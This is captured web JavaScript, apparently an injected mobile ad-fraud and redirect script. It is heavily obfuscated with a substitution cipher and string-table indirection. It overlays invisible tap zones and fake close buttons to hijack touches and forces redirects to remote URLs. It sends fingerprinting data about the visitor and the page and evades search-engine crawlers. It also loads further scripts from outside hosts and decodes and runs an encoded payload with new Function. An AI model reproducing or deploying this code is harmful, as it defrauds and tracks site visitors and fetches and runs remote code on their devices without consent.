_0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{}1F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{}1F(mD5}C_Km(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://he.tezeoddo.com:11658/js/315724bf1833/29d5d28e.js?v=3
body_size: 12175
content:
function ozkd_SiTsH(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`cDfzCxGOgEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (T^LTL^4M6LMDL8(T^LTL^4M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(T^LTL^4M6LMSS880a[(T^LTL^4M6LMSS8}!Xd5 (T^LTL^4M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f07s@(@K{nsK77sp(mFR^40Tm(O^"%"g{00n/((/@0}sj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(T^LTL^4M^PYqLY[D62fODmqO(dF6O2mh5Y78(T^LTL^4M^P(T^LTL^4M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07s@(@K{nsK77sp(mFR^40Tm(O^"%"g{00n/f/@0}sj(8}v28(T^LTL^4"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(T^LTL^4MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f07s@(@K{nsK77s"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@0}s"a! (mO2OJY287_2(F6O2cYa[(T^LTL^4M6LMDL8(T^LTL^4M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(T^LTL^4MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07s@(@K{nsK77sppmq46(D0m(O^"%"g{00n\/L(/@0}sj28(T^LTL^4"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
function ozas_P3GQZ(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`GkUydnoXnZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 